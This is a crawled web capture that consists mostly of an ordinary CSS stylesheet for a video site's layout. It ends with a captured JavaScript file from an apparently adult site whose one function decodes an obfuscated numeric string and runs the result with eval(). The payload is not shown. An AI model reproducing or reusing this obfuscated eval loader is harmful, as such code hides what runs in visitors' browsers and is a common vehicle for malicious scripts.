.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { padding: 20px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 20px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 14px; }
.more i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }

.pages-block { overflow: hidden; }  

.pages { padding: 16px 8px 0 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages a, .pages span { border-width: 1px; border-style: solid; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; line-height: 40px; height: 40px; min-width: 30px; padding: 0 5px; text-transform: uppercase; text-align: center; font-size: 14px; }

.pages.next-prev a, .pages.next-prev span { padding: 0 15px; height: 50px; line-height: 50px; }
.pages i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin: 0 10px; }

.text { margin: 20px 10px 0 10px; border-width: 1px; border-style: solid; overflow: hidden; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 16px 8px 0 8px; }
.list-1 a { margin: 4px 2px 0 2px; border-width: 1px; border-style: solid; text-transform: uppercase; display: block; overflow: hidden; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; height: 50px; line-height: 20px; overflow: hidden; text-align: center; }
.list-1 i { transition: 0.1s ease; float: left; font-size: 12px; display: block; height: inherit; line-height: inherit; margin-right: 5px; }
.list-1 span i { float: none; height: 20px; line-height: 20px; margin: 5px 0 0 0; font-size: 14px; }

.list-2 { border-width: 1px; border-style: solid; overflow: hidden; padding: 5px 0 15px 20px; margin: 20px 10px 0 10px; }
.list-2 a { border-bottom-width: 1px; border-bottom-style: solid; margin: 5px 30px 0 0; display: block; float: left; overflow: hidden; height: 35px; line-height: 35px; font-size: 14px; }
.list-2 i { font-size: 12px; display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; }

.media-tab { overflow: hidden; display: table; width: 100%; }

.media-col { overflow: hidden; }

.media-bg { background-color: rgb(0,0,0); border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; }

.media { overflow: hidden; }

.limited { max-width: 1000px; margin: 0 auto; }

.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.media-info { overflow: hidden; padding: 6px 0 0 10px; }
.media-info a, .media-info span { border-width: 1px; border-style: solid; display: block; float: left; height: 38px; line-height: 38px; margin: 4px 4px 0 0; font-size: 14px; overflow: hidden; padding: 0 15px; }
.media-info i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 16px; }

.media-rating { float: left; overflow: hidden; margin: 10px 36px 0 0; }
.media-rating a { cursor: pointer; float: left; display: block; }
.media-rating a i { font-size: 22px; transition: 0.1s ease; }

span.dim-button { padding: 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 14px 10px 0 10px; }
span.dim-button:hover i { transition: 0.1s ease; }
span.dim-button i { font-size: 12px; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

.media-meta { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-meta span { border-color: transparent; }
.media-meta span:first-child { padding-left: 0; }

.media-links { overflow: hidden; clear: both; padding-top: 10px; }

.media-links-items { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-links-items a i { font-size: 14px; }
.media-links-items a i.fa-square { font-size: 12px; }
.media-links-items span { padding: 0 5px; text-align: center; min-width: 28px; }
.media-links-items span i { float: none; margin: 0; }

.media-text { padding: 25px 10px 0 10px; font-size: 16px; line-height: 24px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text a { text-decoration: underline; }
.media-text a:hover { text-decoration: none; }

.media-right { overflow: hidden; }
.media-bg .media-right { padding-bottom: 20px; }
.media-bg .media-right .bar-items-block { display: none; padding-top: 10px; }
.media-bg .media-col .bar-item-mobile { margin-top: 20px; }  

.sub-title { transition: 0.1s ease; font-size: 20px; margin: 40px 10px 0 10px; line-height: 30px; text-transform: uppercase; }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span i { float: none !important; margin-left: 5px; display: inline !important; }

.comments-block { border-top-width: 1px; border-top-style: solid; margin-top: 40px; padding: 0 10px; overflow: hidden;  }

.comments-title { overflow: hidden; padding: 20px 0; }

.comments-title .sub-title { margin: 20px 0 0 0; float: left; }

.comment { padding: 15px 0 25px 0; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }

p.comment-info { font-size: 14px; padding-bottom: 5px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; }

.add-comment-button { border-width: 1px; border-style: solid; padding: 0 10px 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 15px 10px 0 10px; height: 38px; line-height: 38px; }
.add-comment-button:hover i { transition: 0.1s ease; }
.add-comment-button i { font-size: 16px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; }

.add-comment { display: none; overflow: hidden; padding: 20px 0 40px 0; }

.textarea { border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border-style: solid; border-width: 1px; text-transform: uppercase; cursor: pointer; transition: 0.2s ease; width: 180px; margin-top: 10px; font-size: 16px; padding: 0 10px; outline: 0 none; height: 40px; line-height: 40px; }
button.submit i { font-size: 20px; float: right; display: block; height: inherit; line-height: inherit; margin-left: 10px; }

.more-comments { padding-top: 20px; overflow: hidden; text-align: center; }
.more-comments a { border-style: solid; border-width: 1px; display: inline-block; vertical-align: top; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.more-comments i { margin: 1px 0 0 5px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.full-recom-col { overflow: hidden; padding: 0 0 20px 0; }

.full-recom-col .sub-title { font-size: 18px; margin: 40px 5px 0 5px; }

.full-recom-col .bar-item-mobile { margin-top: 20px; display: block !important; }

.footer { border-top-width: 1px; border-top-style: solid; margin-top: 60px; padding: 15px 0 30px 0; line-height: 24px; font-size: 0; text-align: center; overflow: hidden; }
.footer p { padding: 15px 10px 0 10px; font-size: 16px; }
.footer a { border-bottom-width: 1px; border-bottom-style: solid; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 16px; margin: 4px 10px 0 10px; }
.footer-links { display: inline-block; vertical-align: top; padding: 6px 0 0 0; }
.social { padding-top: 12px; }
.social a { border-width: 1px; border-style: solid; width: 30px; font-size: 18px; padding: 0; margin: 8px 4px 0 4px; }
.social i { display: block; height: inherit; line-height: inherit; }
.footer a:hover { border-color: inherit; }

#scroll-top { transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 48px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
}

@media all and (min-width:440px) {
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 22px; }
    .thumb { width: 33.3333%; }
    .list-1 li { width: 33.3333%; }
}

@media all and (min-width:680px) {
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .media-bg .media-right .bar-items-block { display: block; }
}

@media all and (min-width:860px) {
    a.logo { font-size: 24px; }
    .thumb { width: 25%; }
    .list-1 li { width: 25%; }
    .limited { width: 70%; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; }
    .header .content { overflow: hidden; border-right: 1px; padding-right: 10px; }
    .search-button { border-right-style: solid; border-right-width: 1px; margin: 0 10px 0 -1px; }
    .menu-button { display: none; }
    .menu { display: block !important; border-width: 0; margin-right: 0; border-left-width: 1px; float: right; position: static; min-width: auto; box-shadow: none; background: none; padding: 0; }
    .menu li { border-top-width: 0; border-right-style: solid; border-right-width: 1px; float: left; margin: 0; }
    .menu a { padding: 0 15px; }
    .menu a i { margin-right: 5px; }
    .content { padding: 0 10px; }
    .bar-item-3 { display: inline-block; }
    .media-col, .media-right { display: table-cell; vertical-align: top; }
    .media-item { padding: 0 10px; }
    .media-bg .media-col, .media-bg .media-right { vertical-align: middle; }
    .media-col .gallery-thumbs li { width: 25%; }
    .add-comment-button { margin-right: 0; }
    .comments-block { margin: 40px 10px 0 10px; padding: 0; }
    .media-right { width: 340px; max-width: 340px; padding-left: 30px; }
    .media-right .sub-title { margin: 25px 10px 0 10px; }
    .media-right .thumbs-wrap { padding-left: 8px; }
    .media-right .thumb { width: 50%; }
    .media-right .bar-item-2, .media-right .bar-item-3, .media-right .bar-item-4 { display: none; }
    .player-item { padding: 0 10px; }
    .pages { float: left; }
    .pages.next-prev { float: right; }
}

@media all and (min-width:1136px) {
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    .menu a { min-width: 80px; text-align: center; }
    .menu a i { float: none; display: inline-block; vertical-align: top; }
    .thumb, .gallery-thumbs li { width: 16.6666%; }
    .text { font-size: 16px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 16.6666%; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 58px; }
    .media-right { width: 360px; max-width: 360px; }
}

@media all and (min-width:1360px) {
    a.logo { height: 50px; line-height: 50px; }
    .menu a { height: 60px; line-height: 60px; min-width: 110px; }
    .search-button { width: 60px; height: 60px; line-height: 60px; }
    .bar-item-4 { display: inline-block; }
    .media-right { width: 380px; max-width: 380px; }
    .media-right .bar-item-2 { display: inline-block; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 120px; }
    a.logo { font-size: 26px; }
    .list-1 li { width: 12.5%; }
    .media-right { width: 420px; max-width: 420px; }
}

@media all and (min-width:1600px) {
    .list-1 li { width: 12.5%; }
    .bar-item-5 { display: inline-block; }
    .media-right .bar-item-3 { display: inline-block; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://topxxxhindi.com/js/OSrj6fIiIXq6rtdBW.js
body_size: 22087
content:
function kmdfvbalx(tmlxrgyrsv){var gthfm='Z';var ioev='A';var sggxcmrbxb=[];var yvcr=new RegExp('['+ioev+'-'+gthfm+']');var uuyxbxoe=tmlxrgyrsv.split(yvcr);for(var i=0;i<uuyxbxoe.length;i++){sggxcmrbxb.push(String.fromCharCode(parseInt(uuyxbxoe[i],17)/(77)));}eval(sggxcmrbxb.splice(1,sggxcmrbxb.length).join(''));}kmdfvbalx('[base64]'); 
     